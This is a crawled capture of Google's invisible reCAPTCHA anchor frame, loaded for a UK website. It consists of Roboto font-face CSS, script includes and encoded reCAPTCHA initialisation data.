003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZNBU1E9G8GBjhqCNYB0Vp9eLjk8K+9TyTbXXNqIP6Us\\u003d\x22,0,0,null,1,1769071676820,0,0,[99,220,147,187],null,[129,170,107,251,9],\x22RC-CzeHzvc5T7kHGg\x22,null,null,null,null,null,\x220dAFcWeA7LFamop3Hm3RjTnljSBh3lRcWiaYOder0usFvFLIJy3lpup3zI9ZhAcFrYTWGcku7Tgw2NEtDHlwfv0bf0w8hh1bSF_A\x22,1769154477005]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uv5rkzos9v71
body_size: 48987
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="g4p4Wv5UiW47i_mqShZvQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="g4p4Wv5UiW47i_mqShZvQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g4p4Wv5UiW47i_mqShZvQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22Dn1Gw63Cr1NyVsK/dsOtfcKxJ8KwYXnCqBTDjMO6HcKUKinCv2zDlcKIBcOhw7dzZcKcXcKcw6PCpMOwwpw7e8OAwp/DiT3CksOdwo3DicOmGEopPSfDlVLDrxQNE8KEJTfDtMKhw4EBKgk8wrPCuMKgXSTCpHJ4w6vCihxjZMKse8O+w6RUwoZsdBYawrHCsDXCisKgFnQEWgseLl/CgMO5WwnDiy3CiX8GWsO+w6/[base64]/CrisWw4Ijw7N9SsOfw4EJBMKZL8OMw5pnw7NfXlRTwqhlDsKUw4pcw6vDhntbw5l0SMKUbClJwpPCoMOuXcOowrIWIAsFCcKJDFHDjRF1wrTDtsOyEWbCgBTCtcOFHsK6ZcKdXsOmwrXCqU43wpgOwqPDrk/CnMO/[base64]/w60SRHAMUhfDuD0UMcKLw4cyw5fDpsKYw6fDn8O8w74Tw64rEMO1wqwiw5dLB8O6wozCinHCvcOCw5nDlsOBDsKFTcOrwotJK8OjQsOHdUHCkcKyw5XDsijCvsK0wo0JwrHCr8KFwpjCv05OwrPDjcONMMOGSMOIN8OGE8Ozw69JwpfCjsOow5/CrcOxw5/DncOlYcK3w5Qtw65wBsKdw5IFwpzDhiArX1o3w4RDwqp6Nhl5Z8OSwobCg8Kvw7TCmSDDpQIkJMOSecOCQMONw7PCmMOTdAfDo2NZESvDs8OnIcOuL14VaMO/PVbDi8OQIsKuwqbCosOdJcKYw6LDl2TDkibCjVXCuMOdw7LDvMKgM2UCHXtoMwzClMOlw5HCsMKEwq7Dn8OLTsK8PSliJ1kqwpwfQ8ObIj/Dl8KBwokXw4HChFA8wqXCt8K/wq3CoDvDn8OGw63DscO9wo10wpdsEMK7wo7DmMKdF8O/OMONwp/CosO0HWnCuDzDlX3CoMOFw559GkpnK8O3wqwIPsKCwrzDqcOGfDzDisO/TcOBwq/CnMKGQsKvNygMejjCl8OnTsKPe0xbw6nCmSknPsOrGCxIwovDicO3S2HCj8K+w5R1N8KjbMO3woZpw484SMOqw7wwDShHaSlcT3PCpsKGN8KoanXDpcKqAcKvZHIvwrTCnMOUf8OMdDXDvcOow58/S8Okw5oiw4cIeRZGGcOCU2PCjQzChMOrNcOrdyfCmsOKwoBIwqwWwpnDkcOuwrPDm0AGwpwOw7cJfMKBLcOqZm0pC8Kgw4HCs3hPSlfDj8ORWwpQHcKcezEVwrIEE2nDpcKiB8KDdx/DuF7CuVg2MsOWwqsaXxcFEELDkMOMMVfCtcOywpZRF8KRw5fDvMKNXsKQf8KhwqHCksKgwr3DlD19w73CscKlZsKTYcO1XcKOclfCoV3DmsO6CcOjNxA4wqo+wp/CoE7Dm0M0GcOvDEbChmQ3wpIEO3DDuQvCgH3CtErDq8Osw7rDtcOZwp7CvyXDvXTDlMOpwoJyB8Kbw7Adw5LCs2hlwqZlIDbCoATCmcK/wpEdOlDCsAfDsMKydGDDpn4lK3MMwqsWM8ODw77CgMOBSsK8MwIBWQg3wrNPw7jClsKhBl82dsKow4k4w4NnaEUlHlfDmsKzUSU6KQ7DusKwwp/Du2/ChsKiXxZ7WgfDr8OcJD/Ct8O7wpTDsDfDoTZwbcKRw5F5w6rDtiNiwoLCnktzCcOAw4hzw40Ww6pgC8KmMMKGBMK2OMK8w6AGw6EPw48jAsOzYcODV8O/w6rCkcOzwr/[base64]/Clz1BwqbCscOcO07Dk0TDrMKRw7hqw5kGEcKPw5ZLccO9YwzCsMKvBRPCmEPDrThkYMOsaU/DoHLCpxnCmlXCoVTCtWI1acKFZMKKwqPDrcKPwrvDri7DqG3CjmLCtsK1w6MDGi7DhxfCqi7CgsKNMsO3w61UwqUjcMKMWlddw7tJeFRcwoXClMOaLMKoMiDDjkfCi8OxwoLCvSZkwpnDm0nDnXUBISfDjUIJejTDlsOmI8OKw6wsw7Ulw506ax5/AEfCnsK4w5XCllpNw7TDvTfDsQfDn8KJw70uBUQCfsKLw6vDscKBZsOqw7hzwp8jw6xkNMK1wptvw70awq16KMOgPB5dY8KFw78zwo7DjcOSwpQ/w6DDsiLDlETCpMOxCldxIcOMS8KMEGA+w4Ntwqx/[base64]/DsMKFI8KCw6DDqsKTCMOrw5PCuMKyw6tDwpkGccK4w6IXw64jDGQHdEpLLcKrTnvDucKHT8OqQsK0w48jw7gtSCkBW8O7wqrDuAoDKMKkw7rDs8OOwqTCgAMOwqrDjVBlw71ow7Z7wqnDpsOtwrtwVsKKHQ82fCfDhBJ3w7EHIFt6wp/Ci8Kzw4/Cr14Qw7nDscOxAxrCtcO5wqbDpMOGwo3CiX/[base64]/[base64]/wp/Cv09sXsOWc8Ozw4bCnHzCombDsmfCvWHCpSFzU8KzHUclZDYow4lZc8OhwrEEdsKhdhM7dHTDixXCisKhcT7CswQUMsK7MDPDhsOAK3DDhsOXUMOZNTo6w4/DgsOTfTvDocOQWXvDu308woNzwqxUwookw5BwwpkPQy/DpSzDhsKQAQUFYy7CnMKqw60FBFzCqMOWcQPCtGrDmMKQNMKlEsKkHsO3w4xKwr3DjUvCjQ7DsBMvw6vCs8KfXR5qw5px